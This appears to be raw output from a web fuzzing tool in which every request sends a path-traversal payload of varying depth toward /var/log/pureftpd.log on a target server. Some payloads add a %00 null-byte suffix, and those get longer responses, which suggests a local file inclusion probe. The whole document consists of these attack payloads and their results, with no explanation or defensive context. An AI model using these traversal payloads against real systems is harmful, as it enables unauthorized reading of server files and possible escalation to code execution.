 000008939: 200 5 L 26 W 337 Ch "../../../../../../var/log/pureftpd.log%00"
000008934: 200 5 L 26 W 322 Ch "../var/log/pureftpd.log%00"
000008937: 200 5 L 26 W 331 Ch "../../../../var/log/pureftpd.log%00"
000008936: 200 5 L 26 W 328 Ch "../../../var/log/pureftpd.log%00"
000008930: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../../../../var/log/pureftpd.log"
000008932: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../../../../../../var/log/pureftpd.log"
000008938: 200 5 L 26 W 334 Ch "../../../../../var/log/pureftpd.log%00"
000008941: 200 5 L 26 W 343 Ch "../../../../../../../../var/log/pureftpd.log%00"
000008935: 200 5 L 26 W 325 Ch "../../var/log/pureftpd.log%00"
000008931: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../../../../../var/log/pureftpd.log"
000008933: 200 5 L 26 W 320 Ch "/var/log/pureftpd.log%00"
000008929: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../../../var/log/pureftpd.log"
000008925: 200 5 L 19 W 161 Ch "../../../../../../../../../../../var/log/pureftpd.log"
000008928: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../../var/log/pureftpd.log"
000008926: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../var/log/pureftpd.log"
000008923: 200 5 L 19 W 161 Ch "../../../../../../../../../var/log/pureftpd.log"
000008927: 200 5 L 19 W 161 Ch "../../../../../../../../../../../../../var/log/pureftpd.log"
000008922: 200 5 L 19 W 161 Ch "../../../../../../../../var/log/pureftpd.log"
000008919: 200 5 L 19 W 161 Ch "../../../../../var/log/pureftpd.log"
000008921: 200 5 L 19 W 161 Ch "../../../../../../../var/log/pureftpd.log"
000008920: 200 5 L 19 W 161 Ch "../../../../../../var/log/pureftpd.log"
000008917: 200 5 L 19 W 161 Ch "../../../var/log/pureftpd.log"
000008918: 200 5 L 19 W 161 Ch "../../../../var/log/pureftpd.log"
000008915: 200 5 L 19 W 161 Ch "../var/log/pureftpd.log"
000008914: 200 5 L 19 W 161 Ch "/var/log/pureftpd.log"